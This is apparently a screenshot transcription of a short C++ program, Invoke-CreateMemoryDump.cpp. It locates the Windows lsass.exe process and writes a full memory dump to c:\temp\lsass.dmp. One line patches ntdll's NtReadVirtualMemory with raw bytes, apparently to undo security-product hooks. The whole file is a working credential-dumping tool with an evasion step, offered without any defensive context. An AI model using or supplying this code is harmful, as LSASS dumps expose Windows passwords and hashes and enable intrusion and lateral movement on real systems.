 Invoke-CreateMemoryDump.cpp*
Invoke-CreateMemoryDump (Global Scope)
1 #include "stdafx.h"
2 #include <windows.h>
3 #include <DbgHelp.h>
4 #include <iostream>
5 #include <TlHelp32.h>
6 using namespace std;
7
8 int main() {
9 DWORD lsassPID = 0;
10 HANDLE lsassHandle = NULL;
11 HANDLE outFile = CreateFile(L"c:\\temp\\lsass.dmp", GENERIC_ALL, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
12 HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
13 PROCESSENTRY32 processEntry = {};
14 processEntry.dwSize = sizeof(PROCESSENTRY32);
15 LPCWSTR processName = L"";
16
17 WriteProcessMemory(GetCurrentProcess(), GetProcAddress(GetModuleHandle(L"ntdll"), "NtReadVirtualMemory"), "\x4c\x8b\xd1\xb8\x3c", 5, NULL);
18
19 if (Process32First(snapshot, &processEntry)) {
20 while (_wcsicmp(processName, L"lsass.exe") != 0) {
21 Process32Next(snapshot, &processEntry);
22 processName = processEntry.szExeFile;
23 lsassPID = processEntry.th32ProcessID;
24 }
25 wcout << "[+] Got lsass.exe PID: " << lsassPID << endl;
26 }
27
28 lsassHandle = OpenProcess(PROCESS_ALL_ACCESS, 0, lsassPID);
29 BOOL isDumped = MiniDumpWriteDump(lsassHandle, lsassPID, outFile, MiniDumpWithFullMemory, NULL, NULL, NULL);
30
31 if (isDumped) {
32 cout << "[+] lsass dumped successfully to c:\\temp\\lsass.dmp" << endl;
33 }
34
35 return 0;
36 }